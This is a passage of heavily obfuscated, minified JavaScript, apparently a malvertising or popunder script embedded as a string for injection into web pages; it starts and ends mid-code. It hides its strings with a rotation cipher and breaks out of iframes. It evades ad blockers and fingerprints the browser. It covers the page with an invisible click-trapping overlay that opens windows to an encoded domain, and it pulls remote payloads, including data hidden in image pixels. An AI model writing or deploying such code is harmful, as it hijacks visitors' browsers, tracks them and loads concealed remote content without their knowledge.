",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new 